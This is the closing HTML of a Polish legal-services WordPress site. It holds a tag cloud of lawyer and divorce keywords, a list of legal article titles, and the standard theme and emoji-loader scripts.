<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-zostac-prywatnym-detektywem-droga-do-zawodu-detektywa-prywatnego/" rel="bookmark">Jak zostać prywatnym detektywem &#8211; droga do zawodu detektywa prywatnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-gospodarcze-a-konkurencja-regulacje-dotyczace-uczciwej-konkurencji-na-rynku-2/" rel="bookmark">Prawo gospodarcze a konkurencja &#8211; regulacje dotyczące uczciwej konkurencji na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-medyczne-a-odpowiedzialnosc-dentysty-przepisy-i-zasady-dotyczace-odpowiedzialnosci-zawodowej-dentysty/" rel="bookmark">Prawo medyczne a odpowiedzialność dentysty &#8211; przepisy i zasady dotyczące odpowiedzialności zawodowej dentysty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-a-zwroty-i-reklamacje-jakie-sa-prawa-konsumenta-przy-zwrotach-i-reklamacjach/" rel="bookmark">Prawo konsumenckie a zwroty i reklamacje &#8211; jakie są prawa konsumenta przy zwrotach i reklamacjach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-wykorzystywanie-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora-3/" rel="bookmark">Prawo autorskie a wykorzystywanie utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-zasady-funkcjonowania-panstwa/" rel="bookmark">Prawo konstytucyjne &#8211; zasady funkcjonowania państwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-radcy-prawnego-pro-iustitia-kompleksowa-pomoc-prawna-dla-klientow/" rel="bookmark">Kancelaria radcy prawnego Pro-Iustitia &#8211; kompleksowa pomoc prawna dla klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-bankowe-a-kredyt-hipoteczny-jakie-sa-przepisy-i-regulacje/" rel="bookmark">Prawo bankowe a kredyt hipoteczny &#8211; jakie są przepisy i regulacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzinne-najwazniejsze-zagadnienia-zwiazane-z-rodzina-i-malzenstwem/" rel="bookmark">Prawo rodzinne &#8211; najważniejsze zagadnienia związane z rodziną i małżeństwem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spadkowe-a-testament-jakie-sa-przepisy-i-zasady-sporzadzania-testamentu/" rel="bookmark">Prawo spadkowe a testament &#8211; jakie są przepisy i zasady sporządzania testamentu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-handlowe-zasady-prowadzenia-dzialalnosci-gospodarczej/" rel="bookmark">Prawo handlowe &#8211; zasady prowadzenia działalności gospodarczej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-wodne-regulacje-dotyczace-korzystania-z-zasobow-wodnych/" rel="bookmark">Prawo wodne &#8211; regulacje dotyczące korzystania z zasobów wodnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/adwokat-do-spraw-rozwodowych-w-warszawie-skuteczna-pomoc-w-rozwiazaniu-malzenstwa/" rel="bookmark">Adwokat do spraw rozwodowych w Warszawie &#8211; skuteczna pomoc w rozwiązaniu małżeństwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/spory-w-rodzinie-jak-je-rozwiazac-doradztwo-prawne-w-krakowie-prawo-rodzinne-porady-prawne/" rel="bookmark">Spory w rodzinie &#8211; jak je rozwiązać? Doradztwo prawne w Krakowie. Prawo rodzinne &#8211; porady prawne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-zasady-ubezpieczen-i-ochrony-finansowej/" rel="bookmark">Prawo ubezpieczeniowe &#8211; zasady ubezpieczeń i ochrony finansowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-deweloperskie-zasady-budowy-i-sprzedazy-nieruchomosci-2/" rel="bookmark">Prawo deweloperskie &#8211; zasady budowy i sprzedaży nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzinne-a-separacja-jakie-sa-przepisy-i-procedury-w-przypadku-separacji-malzenskiej/" rel="bookmark">Prawo rodzinne a separacja &#8211; jakie są przepisy i procedury w przypadku separacji małżeńskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-ochrona-praw-autorskich-w-srodowisku-online/" rel="bookmark">Prawo autorskie a piractwo internetowe &#8211; ochrona praw autorskich w środowisku online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-gospodarcze-a-konkurencja-regulacje-dotyczace-uczciwej-konkurencji-na-rynku/" rel="bookmark">Prawo gospodarcze a konkurencja &#8211; regulacje dotyczące uczciwej konkurencji na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-finansowe-a-instrumenty-finansowe-regulacje-dotyczace-instrumentow-finansowych-i-inwestycji/" rel="bookmark">Prawo finansowe a instrumenty finansowe &#8211; regulacje dotyczące instrumentów finansowych i inwestycji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-energetyczne-regulacje-dotyczace-sektora-energetycznego/" rel="bookmark">Prawo energetyczne &#8211; regulacje dotyczące sektora energetycznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-a-decyzje-podatkowe-jakie-sa-przepisy-i-zasady-dotyczace-decyzji-podatkowych/" rel="bookmark">Prawo administracyjne a decyzje podatkowe &#8211; jakie są przepisy i zasady dotyczące decyzji podatkowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>